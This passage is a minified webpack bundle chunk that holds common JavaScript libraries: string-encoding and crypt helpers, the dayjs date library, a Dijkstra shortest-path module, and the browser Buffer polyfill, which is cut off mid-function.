(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[860],{19477:function(e){var r={utf8:{stringToBytes:function(e){return r.bin.stringToBytes(unescape(encodeURIComponent(e)))},bytesToString:function(e){return decodeURIComponent(escape(r.bin.bytesToString(e)))}},bin:{stringToBytes:function(e){for(var r=[],n=0;n<e.length;n++)r.push(255&e.charCodeAt(n));return r},bytesToString:function(e){for(var r=[],n=0;n<e.length;n++)r.push(String.fromCharCode(e[n]));return r.join("")}}};e.exports=r},98410:function(e){var r,n;r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",n={rotl:function(e,r){return e<<r|e>>>32-r},rotr:function(e,r){return e<<32-r|e>>>r},endian:function(e){if(e.constructor==Number)return 16711935&n.rotl(e,8)|4278255360&n.rotl(e,24);for(var r=0;r<e.length;r++)e[r]=n.endian(e[r]);return e},randomBytes:function(e){for(var r=[];e>0;e--)r.push(Math.floor(256*Math.random()));return r},bytesToWords:function(e){for(var r=[],n=0,i=0;n<e.length;n++,i+=8)r[i>>>5]|=e[n]<<24-i%32;return r},wordsToBytes:function(e){for(var r=[],n=0;n<32*e.length;n+=8)r.push(e[n>>>5]>>>24-n%32&255);return r},bytesToHex:function(e){for(var r=[],n=0;n<e.length;n++)r.push((e[n]>>>4).toString(16)),r.push((15&e[n]).toString(16));return r.join("")},hexToBytes:function(e){for(var r=[],n=0;n<e.length;n+=2)r.push(parseInt(e.substr(n,2),16));return r},bytesToBase64:function(e){for(var n=[],i=0;i<e.length;i+=3)for(var o=e[i]<<16|e[i+1]<<8|e[i+2],u=0;u<4;u++)8*i+6*u<=8*e.length?n.push(r.charAt(o>>>6*(3-u)&63)):n.push("=");return n.join("")},base64ToBytes:function(e){e=e.replace(/[^A-Z0-9+\/]/ig,"");for(var n=[],i=0,o=0;i<e.length;o=++i%4)0!=o&&n.push((r.indexOf(e.charAt(i-1))&Math.pow(2,-2*o+8)-1)<<2*o|r.indexOf(e.charAt(i))>>>6-2*o);return n}},e.exports=n},74548:function(e){var r,n,i,o,u,f,a,s,c,g,p,m,B,v,w,b,E,A,S,I,T,C;e.exports=(r="millisecond",n="second",i="minute",o="hour",u="week",f="month",a="quarter",s="year",c="date",g="Invalid Date",p=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,m=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,B=function(e,r,n){var i=String(e);return!i||i.length>=r?e:""+Array(r+1-i.length).join(n)+e},(w={})[v="en"]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var r=["th","st","nd","rd"],n=e%100;return"["+e+(r[(n-20)%10]||r[n]||"th")+"]"}},b="$isDayjsObject",E=function(e){return e instanceof T||!(!e||!e[b])},A=function t(e,r,n){var i;if(!e)return v;if("string"==typeof e){var o=e.toLowerCase();w[o]&&(i=o),r&&(w[o]=r,i=o);var u=e.split("-");if(!i&&u.length>1)return t(u[0])}else{var f=e.name;w[f]=e,i=f}return!n&&i&&(v=i),i||!n&&v},S=function(e,r){if(E(e))return e.clone();var n="object"==typeof r?r:{};return n.date=e,n.args=arguments,new T(n)},(I={s:B,z:function(e){var r=-e.utcOffset(),n=Math.abs(r);return(r<=0?"+":"-")+B(Math.floor(n/60),2,"0")+":"+B(n%60,2,"0")},m:function t(e,r){if(e.date()<r.date())return-t(r,e);var n=12*(r.year()-e.year())+(r.month()-e.month()),i=e.clone().add(n,f),o=r-i<0,u=e.clone().add(n+(o?-1:1),f);return+(-(n+(r-i)/(o?i-u:u-i))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(e){return({M:f,y:s,w:u,d:"day",D:c,h:o,m:i,s:n,ms:r,Q:a})[e]||String(e||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}}).l=A,I.i=E,I.w=function(e,r){return S(e,{locale:r.$L,utc:r.$u,x:r.$x,$offset:r.$offset})},C=(T=function(){function M(e){this.$L=A(e.locale,null,!0),this.parse(e),this.$x=this.$x||e.x||{},this[b]=!0}var e=M.prototype;return e.parse=function(e){this.$d=function(e){var r=e.date,n=e.utc;if(null===r)return new Date(NaN);if(I.u(r))return new Date;if(r instanceof Date)return new Date(r);if("string"==typeof r&&!/Z$/i.test(r)){var i=r.match(p);if(i){var o=i[2]-1||0,u=(i[7]||"0").substring(0,3);return n?new Date(Date.UTC(i[1],o,i[3]||1,i[4]||0,i[5]||0,i[6]||0,u)):new Date(i[1],o,i[3]||1,i[4]||0,i[5]||0,i[6]||0,u)}}return new Date(r)}(e),this.init()},e.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},e.$utils=function(){return I},e.isValid=function(){return this.$d.toString()!==g},e.isSame=function(e,r){var n=S(e);return this.startOf(r)<=n&&n<=this.endOf(r)},e.isAfter=function(e,r){return S(e)<this.startOf(r)},e.isBefore=function(e,r){return this.endOf(r)<S(e)},e.$g=function(e,r,n){return I.u(e)?this[r]:this.set(n,e)},e.unix=function(){return Math.floor(this.valueOf()/1e3)},e.valueOf=function(){return this.$d.getTime()},e.startOf=function(e,r){var a=this,g=!!I.u(r)||r,p=I.p(e),l=function(e,r){var n=I.w(a.$u?Date.UTC(a.$y,r,e):new Date(a.$y,r,e),a);return g?n:n.endOf("day")},$=function(e,r){return I.w(a.toDate()[e].apply(a.toDate("s"),(g?[0,0,0,0]:[23,59,59,999]).slice(r)),a)},m=this.$W,B=this.$M,v=this.$D,w="set"+(this.$u?"UTC":"");switch(p){case s:return g?l(1,0):l(31,11);case f:return g?l(1,B):l(0,B+1);case u:var b=this.$locale().weekStart||0,E=(m<b?m+7:m)-b;return l(g?v-E:v+(6-E),B);case"day":case c:return $(w+"Hours",0);case o:return $(w+"Minutes",1);case i:return $(w+"Seconds",2);case n:return $(w+"Milliseconds",3);default:return this.clone()}},e.endOf=function(e){return this.startOf(e,!1)},e.$set=function(e,u){var a,g=I.p(e),p="set"+(this.$u?"UTC":""),m=((a={}).day=p+"Date",a[c]=p+"Date",a[f]=p+"Month",a[s]=p+"FullYear",a[o]=p+"Hours",a[i]=p+"Minutes",a[n]=p+"Seconds",a[r]=p+"Milliseconds",a)[g],B="day"===g?this.$D+(u-this.$W):u;if(g===f||g===s){var v=this.clone().set(c,1);v.$d[m](B),v.init(),this.$d=v.set(c,Math.min(this.$D,v.daysInMonth())).$d}else m&&this.$d[m](B);return this.init(),this},e.set=function(e,r){return this.clone().$set(e,r)},e.get=function(e){return this[I.p(e)]()},e.add=function(e,r){var a,c=this;e=Number(e);var g=I.p(r),y=function(r){var n=S(c);return I.w(n.date(n.date()+Math.round(r*e)),c)};if(g===f)return this.set(f,this.$M+e);if(g===s)return this.set(s,this.$y+e);if("day"===g)return y(1);if(g===u)return y(7);var p=((a={})[i]=6e4,a[o]=36e5,a[n]=1e3,a)[g]||1,m=this.$d.getTime()+e*p;return I.w(m,this)},e.subtract=function(e,r){return this.add(-1*e,r)},e.format=function(e){var r=this,n=this.$locale();if(!this.isValid())return n.invalidDate||g;var i=e||"YYYY-MM-DDTHH:mm:ssZ",o=I.z(this),u=this.$H,f=this.$m,a=this.$M,s=n.weekdays,c=n.months,p=n.meridiem,h=function(e,n,o,u){return e&&(e[n]||e(r,i))||o[n].slice(0,u)},d=function(e){return I.s(u%12||12,e,"0")},B=p||function(e,r,n){var i=e<12?"AM":"PM";return n?i.toLowerCase():i};return i.replace(m,function(e,i){return i||function(e){switch(e){case"YY":return String(r.$y).slice(-2);case"YYYY":return I.s(r.$y,4,"0");case"M":return a+1;case"MM":return I.s(a+1,2,"0");case"MMM":return h(n.monthsShort,a,c,3);case"MMMM":return h(c,a);case"D":return r.$D;case"DD":return I.s(r.$D,2,"0");case"d":return String(r.$W);case"dd":return h(n.weekdaysMin,r.$W,s,2);case"ddd":return h(n.weekdaysShort,r.$W,s,3);case"dddd":return s[r.$W];case"H":return String(u);case"HH":return I.s(u,2,"0");case"h":return d(1);case"hh":return d(2);case"a":return B(u,f,!0);case"A":return B(u,f,!1);case"m":return String(f);case"mm":return I.s(f,2,"0");case"s":return String(r.$s);case"ss":return I.s(r.$s,2,"0");case"SSS":return I.s(r.$ms,3,"0");case"Z":return o}return null}(e)||o.replace(":","")})},e.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},e.diff=function(e,r,c){var g,p=this,m=I.p(r),B=S(e),v=(B.utcOffset()-this.utcOffset())*6e4,w=this-B,D=function(){return I.m(p,B)};switch(m){case s:g=D()/12;break;case f:g=D();break;case a:g=D()/3;break;case u:g=(w-v)/6048e5;break;case"day":g=(w-v)/864e5;break;case o:g=w/36e5;break;case i:g=w/6e4;break;case n:g=w/1e3;break;default:g=w}return c?g:I.a(g)},e.daysInMonth=function(){return this.endOf(f).$D},e.$locale=function(){return w[this.$L]},e.locale=function(e,r){if(!e)return this.$L;var n=this.clone(),i=A(e,r,!0);return i&&(n.$L=i),n},e.clone=function(){return I.w(this.$d,this)},e.toDate=function(){return new Date(this.valueOf())},e.toJSON=function(){return this.isValid()?this.toISOString():null},e.toISOString=function(){return this.$d.toISOString()},e.toString=function(){return this.$d.toUTCString()},M}()).prototype,S.prototype=C,[["$ms",r],["$s",n],["$m",i],["$H",o],["$W","day"],["$M",f],["$y",s],["$D",c]].forEach(function(e){C[e[1]]=function(r){return this.$g(r,e[0],e[1])}}),S.extend=function(e,r){return e.$i||(e(r,T,S),e.$i=!0),S},S.locale=A,S.isDayjs=E,S.unix=function(e){return S(1e3*e)},S.en=w[v],S.Ls=w,S.p={},S)},78343:function(e){"use strict";var r={single_source_shortest_paths:function(e,n,i){var o,u,f,a,s,c,g,p={},m={};m[n]=0;var B=r.PriorityQueue.make();for(B.push(n,0);!B.empty();)for(f in u=(o=B.pop()).value,a=o.cost,s=e[u]||{})s.hasOwnProperty(f)&&(c=a+s[f],g=m[f],(void 0===m[f]||g>c)&&(m[f]=c,B.push(f,c),p[f]=u));if(void 0!==i&&void 0===m[i])throw Error(["Could not find a path from ",n," to ",i,"."].join(""));return p},extract_shortest_path_from_predecessor_list:function(e,r){for(var n=[],i=r;i;)n.push(i),e[i],i=e[i];return n.reverse(),n},find_path:function(e,n,i){var o=r.single_source_shortest_paths(e,n,i);return r.extract_shortest_path_from_predecessor_list(o,i)},PriorityQueue:{make:function(e){var n,i=r.PriorityQueue,o={};for(n in e=e||{},i)i.hasOwnProperty(n)&&(o[n]=i[n]);return o.queue=[],o.sorter=e.sorter||i.default_sorter,o},default_sorter:function(e,r){return e.cost-r.cost},push:function(e,r){this.queue.push({value:e,cost:r}),this.queue.sort(this.sorter)},pop:function(){return this.queue.shift()},empty:function(){return 0===this.queue.length}}};e.exports=r},40263:function(e){!function(){var r={675:function(e,r){"use strict";r.byteLength=byteLength,r.toByteArray=toByteArray,r.fromByteArray=fromByteArray;for(var n=[],i=[],o="undefined"!=typeof Uint8Array?Uint8Array:Array,u="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",f=0,a=u.length;f<a;++f)n[f]=u[f],i[u.charCodeAt(f)]=f;function getLens(e){var r=e.length;if(r%4>0)throw Error("Invalid string. Length must be a multiple of 4");var n=e.indexOf("=");-1===n&&(n=r);var i=n===r?0:4-n%4;return[n,i]}function byteLength(e){var r=getLens(e),n=r[0],i=r[1];return(n+i)*3/4-i}function _byteLength(e,r,n){return(r+n)*3/4-n}function toByteArray(e){var r,n,u=getLens(e),f=u[0],a=u[1],s=new o(_byteLength(e,f,a)),c=0,g=a>0?f-4:f;for(n=0;n<g;n+=4)r=i[e.charCodeAt(n)]<<18|i[e.charCodeAt(n+1)]<<12|i[e.charCodeAt(n+2)]<<6|i[e.charCodeAt(n+3)],s[c++]=r>>16&255,s[c++]=r>>8&255,s[c++]=255&r;return 2===a&&(r=i[e.charCodeAt(n)]<<2|i[e.charCodeAt(n+1)]>>4,s[c++]=255&r),1===a&&(r=i[e.charCodeAt(n)]<<10|i[e.charCodeAt(n+1)]<<4|i[e.charCodeAt(n+2)]>>2,s[c++]=r>>8&255,s[c++]=255&r),s}function tripletToBase64(e){return n[e>>18&63]+n[e>>12&63]+n[e>>6&63]+n[63&e]}function encodeChunk(e,r,n){for(var i=[],o=r;o<n;o+=3)i.push(tripletToBase64((e[o]<<16&16711680)+(e[o+1]<<8&65280)+(255&e[o+2])));return i.join("")}function fromByteArray(e){for(var r,i=e.length,o=i%3,u=[],f=0,a=i-o;f<a;f+=16383)u.push(encodeChunk(e,f,f+16383>a?a:f+16383));return 1===o?u.push(n[(r=e[i-1])>>2]+n[r<<4&63]+"=="):2===o&&u.push(n[(r=(e[i-2]<<8)+e[i-1])>>10]+n[r>>4&63]+n[r<<2&63]+"="),u.join("")}i["-".charCodeAt(0)]=62,i["_".charCodeAt(0)]=63},72:function(e,r,n){"use strict";/*!
 * The buffer module from node.js, for the browser.
 *
 * @author   Feross Aboukhadijeh <https://feross.org>
 * @license  MIT
 */var i=n(675),o=n(783),u="function"==typeof Symbol&&"function"==typeof Symbol.for?Symbol.for("nodejs.util.inspect.custom"):null;function typedArraySupport(){try{var e=new Uint8Array(1),r={foo:function(){return 42}};return Object.setPrototypeOf(r,Uint8Array.prototype),Object.setPrototypeOf(e,r),42===e.foo()}catch(e){return!1}}function createBuffer(e){if(e>2147483647)throw RangeError('The value "'+e+'" is invalid for option "size"');var r=new Uint8Array(e);return Object.setPrototypeOf(r,Buffer.prototype),r}function Buffer(e,r,n){if("number"==typeof e){if("string"==typeof r)throw TypeError('The "string" argument must be of type string. Received type number');return allocUnsafe(e)}return from(e,r,n)}function from(e,r,n){if("string"==typeof e)return fromString(e,r);if(ArrayBuffer.isView(e))return fromArrayLike(e);if(null==e)throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e);if(isInstance(e,ArrayBuffer)||e&&isInstance(e.buffer,ArrayBuffer)||"undefined"!=typeof SharedArrayBuffer&&(isInstance(e,SharedArrayBuffer)||e&&isInstance(e.buffer,SharedArrayBuffer)))return fromArrayBuffer(e,r,n);if("number"==typeof e)throw TypeError('The "value" argument must not be of type number. Received type number');var i=e.valueOf&&e.valueOf();if(null!=i&&i!==e)return Buffer.from(i,r,n);var o=fromObject(e);if(o)return o;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof e[Symbol.toPrimitive])return Buffer.from(e[Symbol.toPrimitive]("string"),r,n);throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e)}function assertSize(e){if("number"!=typeof e)throw TypeError('"size" argument must be of type number');if(e<0)throw RangeError('The value "'+e+'" is invalid for option "size"')}function alloc(e,r,n){return(assertSize(e),e<=0)?createBuffer(e):void 0!==r?"string"==typeof n?createBuffer(e).fill(r,n):createBuffer(e).fill(r):createBuffer(e)}function allocUnsafe(e){return assertSize(e),createBuffer(e<0?0:0|checked(e))}function fromString(e,r){if(("string"!=typeof r||""===r)&&(r="utf8"),!Buffer.isEncoding(r))throw TypeError("Unknown encoding: "+r);var n=0|byteLength(e,r),i=createBuffer(n),o=i.write(e,r);return o!==n&&(i=i.slice(0,o)),i}function fromArrayLike(e){for(var r=e.length<0?0:0|checked(e.length),n=createBuffer(r),i=0;i<r;i+=1)n[i]=255&e[i];return n}function fromArrayBuffer(e,r,n){var i;if(r<0||e.byteLength<r)throw RangeError('"offset" is outside of buffer bounds');if(e.byteLength<r+(n||0))throw RangeError('"length" is outside of buffer bounds');return Object.setPrototypeOf(i=void 0===r&&void 0===n?new Uint8Array(e):void 0===n?new Uint8Array(e,r):new Uint8Array(e,r,n),Buffer.prototype),i}function fromObject(e){if(Buffer.isBuffer(e)){var r,n=0|checked(e.length),i=createBuffer(n);return 0===i.length||e.copy(i,0,0,n),i}return void 0!==e.length?"number"!=typeof e.length||(r=e.length)!=r?createBuffer(0):fromArrayLike(e):"Buffer"===e.type&&Array.isArray(e.data)?fromArrayLike(e.data):void 0}function checked(e){if(e>=2147483647)throw RangeError("Attempt to allocate Buffer larger than maximum size: 0x7fffffff bytes");return 0|e}function SlowBuffer(e){return+e!=e&&(e=0),Buffer.alloc(+e)}function byteLength(e,r){if(Buffer.isBuffer(e))return e.length;if(ArrayBuffer.isView(e)||isInstance(e,ArrayBuffer))return e.byteLength;if("string"!=typeof e)throw TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof e);var n=e.length,i=arguments.length>2&&!0===arguments[2];if(!i&&0===n)return 0;for(var o=!1;;)switch(r){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":return utf8ToBytes(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return base64ToBytes(e).length;default:if(o)return i?-1:utf8ToBytes(e).length;r=(""+r).toLowerCase(),o=!0}}function slowToString(e,r,n){var i=!1;if((void 0===r||r<0)&&(r=0),r>this.length||((void 0===n||n>this.length)&&(n=this.length),n<=0||(n>>>=0)<=(r>>>=0)))return"";for(e||(e="utf8");;)switch(e){case"hex":return hexSlice(this,r,n);case"utf8":case"utf-8":return utf8Slice(this,r,n);case"ascii":return asciiSlice(this,r,n);case"latin1":case"binary":return latin1Slice(this,r,n);case"base64":return base64Slice(this,r,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return utf16leSlice(this,r,n);default:if(i)throw TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),i=!0}}function swap(e,r,n){var i=e[r];e[r]=e[n],e[n]=i}function bidirectionalIndexOf(e,r,n,i,o){var u;if(0===e.length)return -1;if("string"==typeof n?(i=n,n=0):n>2147483647?n=2147483647:n<-2147483648&&(n=-2147483648),(u=n=+n)!=u&&(n=o?0:e.length-1),n<0&&(n=e.length+n),n>=e.length){if(o)return -1;n=e.length-1}else if(n<0){if(!o)return -1;n=0}if("string"==typeof r&&(r=Buffer.from(r,i)),Buffer.isBuffer(r))return 0===r.length?-1:arrayIndexOf(e,r,n,i,o);if("number"==typeof r)return(r&=255,"function"==typeof Uint8Array.prototype.indexOf)?o?Uint8Array.prototype.indexOf.call(e,r,n):Uint8Array.prototype.lastIndexOf.call(e,r,n):arrayIndexOf(e,[r],n,i,o);throw TypeError("val must be string, number or Buffer")}function arrayIndexOf(e,r,n,i,o){var u,f=1,a=e.length,s=r.length;if(void 0!==i&&("ucs2"===(i=String(i).toLowerCase())||"ucs-2"===i||"utf16le"===i||"utf-16le"===i)){if(e.length<2||r.length<2)return -1;f=2,a/=2,s/=2,n/=2}function read(e,r){return 1===f?e[r]:e.readUInt16BE(r*f)}if(o){var c=-1;for(u=n;u<a;u++)if(read(e,u)===read(r,-1===c?0:u-c)){if(-1===c&&(c=u),u-c+1===s)return c*f}else -1!==c&&(u-=u-c),c=-1}else for(n+s>a&&(n=a-s),u=n;u>=0;u--){for(var g=!0,p=0;p<s;p++)if(read(e,u+p)!==read(r,p)){g=!1;break}if(g)return u}return -1}function hexWrite(e,r,n,i){n=Number(n)||0;var o=e.length-n;i?(i=Number(i))>o&&(i=o):i=o;var u=r.length;i>u/2&&(i=u/2);for(var f=0;f<i;++f){var a=parseInt(r.substr(2*f,2),16);if(a!=a)break;e[n+f]=a}return f}function utf8Write(e,r,n,i){return blitBuffer(utf8ToBytes(r,e.length-n),e,n,i)}function latin1Write(e,r,n,i){return blitBuffer(asciiToBytes(r),e,n,i)}function base64Write(e,r,n,i){return blitBuffer(base64ToBytes(r),e,n,i)}function ucs2Write(e,r,n,i){return blitBuffer(utf16leToBytes(r,e.length-n),e,n,i)}function base64Slice(e,r,n){return 0===r&&n===e.length?i.fromByteArray(e):i.fromByteArray(e.slice(r,n))}function utf8Slice(e,r,n){n=Math.min(e.length,n);for(var i=[],o=r;o<n;){var u,f,a,s,c=e[o],g=null,p=c>239?4:c>223?3:c>191?2:1;if(o+p<=n)switch(p){case 1:c<128&&(g=c);break;case 2:(192&(u=e[o+1]))==128&&(s=(31&c)<<6|63&u)>127&&(g=s);break;case 3:u=e[o+1],f=e[o+2],(192&u)==128&&(192&f)==128&&(s=(15&c)<<12|(63&u)<<6|63&f)>2047&&(s<55296||s>57343)&&(g=s);break;case 4:u=e[o+1],f=e[o+2],a=e[o+3],(192&u)==128&&(192&f)==128&&(192&a)==128&&(s=(15&c)<<18|(63&u)<<12|(63&f)<<6|63&a)>65535&&s<1114112&&(g=s)}null===g?(g=65533,p=1):g>65535&&(g-=65536,i.push(g>>>10&1023|55296),g=56320|1023&g),i.push(g),o+=p}return decodeCodePointsArray(i)}function decodeCodePointsArray(e){var r=e.length;if(r<=4096)return String.fromCharCode.apply(String,e);for(var n="",i=0;i<r;)n+=String.fromCharCode.apply(String,e.slice(i,i+=4096));return n}function asciiSlice(e,r,n){var i="";n=Math.min(e.length,n);for(var o=r;o<n;++o)i+=String.fromCharCode(127&e[o]);return i}function latin1Slice(e,r,n){var i="";n=Math.min(e.length,n);for(var o=r;o<n;++o)i+=String.fromCharCode(e[o]);return i}function hexSlice(e,r,n){var i=e.length;(!r||r<0)&&(r=0),(!n||n<0||n>i)&&(n=i);for(var o="",u=r;u<n;++u)o+=a[e[u]];return o}function utf16leSlice(e,r,n){for(var i=e.slice(r,n),o="",u=0;u<i.length;u+=2)o+=String.fromCharCode(i[u]+256*i[u+1]);return o}function checkOffset(e,r,n){if(e%1!=0||e<0)throw RangeError("offset is not uint");if(e+r>n)throw RangeError("Trying to access beyond buffer length")}function checkInt(e,r,n,i,o,u){if(!Buffer.isBuffer(e))throw TypeError('"buffer" argument must be a Buffer instance');if(r>o||r<u)throw RangeError('"value" argument is out of bounds');if(n+i>e.length)throw RangeError("Index out of range")}function checkIEEE754(e,r,n,i,o,u){if(n+i>e.length||n<0)throw RangeError("Index out of range")}function writeFloat(e,r,n,i,u){return r=+r,n>>>=0,u||checkIEEE754(e,r,n,4,34028234663852886e22,-34028234663852886e22),o.write(e,r,n,i,23,4),n+4}function writeDouble(e,r,n,i,u){return r=+r,n>>>=0,u||checkIEEE754(e,r,n,8,17976931348623157e292,-17976931348623157e292),o.write(e,r,n,i,52,8),n+8}r.Buffer=Buffer,r.SlowBuffer=SlowBuffer,r.INSPECT_MAX_BYTES=50,r.kMaxLength=2147483647,Buffer.TYPED_ARRAY_SUPPORT=typedArraySupport(),Buffer.TYPED_ARRAY_SUPPORT||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(Buffer.prototype,"parent",{enumerable:!0,get:function(){if(Buffer.isBuffer(this))return this.buffer}}),Object.defineProperty(Buffer.prototype,"offset",{enumerable:!0,get:function(){if(Buffer.isBuffer(this))return this.byteOffset}}),Buffer.poolSize=8192,Buffer.from=function(e,r,n){return from(e,r,n)},Object.setPrototypeOf(Buffer.prototype,Uint8Array.prototype),Object.setPrototypeOf(Buffer,Uint8Array),Buffer.alloc=function(e,r,n){return alloc(e,r,n)},Buffer.allocUnsafe=function(e){return allocUnsafe(e)},Buffer.allocUnsafeSlow=function(e){return allocUnsafe(e)},Buffer.isBuffer=function(e){return null!=e&&!0===e._isBuffer&&e!==Buffer.prototype},Buffer.compare=function(e,r){if(isInstance(e,Uint8Array)&&(e=Buffer.from(e,e.offset,e.byteLength)),isInstance(r,Uint8Array)&&(r=Buffer.from(r,r.offset,r.byteLength)),!Buffer.isBuffer(e)||!Buffer.isBuffer(r))throw TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(e===r)return 0;for(var n=e.length,i=r.length,o=0,u=Math.min(n,i);o<u;++o)if(e[o]!==r[o]){n=e[o],i=r[o];break}return n<i?-1:i<n?1:0},Buffer.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},Buffer.concat=function(e,r){if(!Array.isArray(e))throw TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return Buffer.alloc(0);if(void 0===r)for(n=0,r=0;n<e.length;++n)r+=e[n].length;var n,i=Buffer.allocUnsafe(r),o=0;for(n=0;n<e.length;++n){var u=e[n];if(isInstance(u,Uint8Array)&&(u=Buffer.from(u)),!Buffer.isBuffer(u))throw TypeError('"list" argument must be an Array of Buffers');u.copy(i,o),o+=u.length}return i},Buffer.byteLength=byteLength,Buffer.prototype._isBuffer=!0,Buffer.prototype.swap16=function(){var e=this.length;if(e%2!=0)throw RangeError("Buffer size must be a multiple of 16-bits");for(var r=0;r<e;r+=2)swap(this,r,r+1);return this},Buffer.prototype.swap32=function(){var e=this.length;if(e%4!=0)throw RangeError("Buffer size must be a multiple of 32-bits");for(var r=0;r<e;r+=4)swap(this,r,r+3),swap(this,r+1,r+2);return this},Buffer.prototype.swap64=function(){var e=this.length;if(e%8!=0)throw RangeError("Buffer size must be a multiple of 64-bits");for(var r=0;r<e;r+=8)swap(this,r,r+7),swap(this,r+1,r+6),swap(this,r+2,r+5),swap(this,r+3,r+4);return this},Buffer.prototype.toString=function(){var e=this.length;return 0===e?"":0==arguments.length?utf8Slice(this,0,e):slowToString.apply(this,arguments)},Buffer.prototype.toLocaleString=Buffer.prototype.toString,Buffer.prototype.equals=function(e){if(!Buffer.isBuffer(e))throw TypeError("Argument must be a Buffer");return this===e||0===Buffer.compare(this,e)},Buffer.prototype.inspect=function(){var e="",n=r.INSPECT_MAX_BYTES;return e=this.toString("hex",0,n).replace(/(.{2})/g,"$1 ").trim(),this.length>n&&(e+=" ... "),"<Buffer "+e+">"},u&&(Buffer.prototype[u]=Buffer.prototype.inspect),Buffer.prototype.compare=function(e,r,n,i,o){if(isInstance(e,Uint8Array)&&(e=Buffer.from(e,e.offset,e.byteLength)),!Buffer.isBuffer(e))throw TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof e);if(void 0===r&&(r=0),void 0===n&&(n=e?e.length:0),void 0===i&&(i=0),void 0===o&&(o=this.length),r<0||n>e.length||i<0||o>this.length)throw RangeError("out of range index");if(i>=o&&r>=n)return 0;if(i>=o)return -1;if(r>=n)return 1;if(r>>>=0,n>>>=0,i>>>=0,o>>>=0,this===e)return 0;for(var u=o-i,f=n-r,a=Math.min(u,f),s=this.slice(i,o),c=e.slice(r,n),g=0;g<a;++g)if(s[g]!==c[g]){u=s[g],f=c[g];break}return u<f?-1:f<u?1:0},Buffer.prototype.includes=function(e,r,n){return -1!==this.indexOf(e,r,n)},Buffer.prototype.indexOf=function(e,r,n){return bidirectionalIndexOf(this,e,r,n,!0)},Buffer.prototype.lastIndexOf=function(e,r,n){return bidirectionalIndexOf(this,e,r,n,!1)},Buffer.prototype.write=function(e,r,n,i){if(void 0===r)i="utf8",n=this.length,r=0;else if(void 0===n&&"string"==typeof r)i=r,n=this.length,r=0;else if(isFinite(r))r>>>=0,isFinite(n)?(n>>>=0,void 0===i&&(i="utf8")):(i=n,n=void 0);else throw Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");var o,u,f=this.length-r;if((void 0===n||n>f)&&(n=f),e.length>0&&(n<0||r<0)||r>this.length)throw RangeError("Attempt to write outside buffer bounds");i||(i="utf8");for(var a=!1;;)switch(i){case"hex":return hexWrite(this,e,r,n);case"utf8":case"utf-8":return utf8Write(this,e,r,n);case"ascii":return o=r,u=n,blitBuffer(asciiToBytes(e),this,o,u);case"latin1":case"binary":return latin1Write(this,e,r,n);case"base64":return base64Write(this,e,r,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return ucs2Write(this,e,r,n);default:if(a)throw TypeError("Unknown encoding: "+i);i=(""+i).toLowerCase(),a=!0}},Buffer.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}},Buffer.prototype.slice=function(e,r){var n=this.length;e=~~e,r=void 0===r?n:~~r,e<0?(e+=n)<0&&(e=0):e>n&&(e=n),r<0?(r+=n)<0&&(r=0):r>n&&(r=n),r<e&&(r=e);var i=this.subarray(e,r);return Object.setPrototypeOf(i,Buffer.prototype),i},Buffer.prototype.readUIntLE=function(e,r,n){e>>>=0,r>>>=0,n||checkOffset(e,r,this.length);for(var i=this[e],o=1,u=0;++u<r&&(o*=256);)i+=this[e+u]*o;return i},Buffer.prototype.readUIntBE=function(e,r,n){e>>>=0,r>>>=0,n||checkOffset(e,r,this.length);for(var i=this[e+--r],o=1;r>0&&(o*=256);)i+=this[e+--r]*o;return i},Buffer.prototype.readUInt8=function(e,r){return e>>>=0,r||checkOffset(e,1,this.length),this[e]},Buffer.prototype.readUInt16LE=function(e,r){return e>>>=0,r||checkOffset(e,2,this.length),this[e]|this[e+1]<<8},Buffer.prototype.readUInt16BE=function(e,r){return e>>>=0,r||checkOffset(e,2,this.length),this[e]<<8|this[e+1]},Buffer.prototype.readUInt32LE=function(e,r){return e>>>=0,r||checkOffset(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},Buffer.prototype.readUInt32BE=function(e,r){return 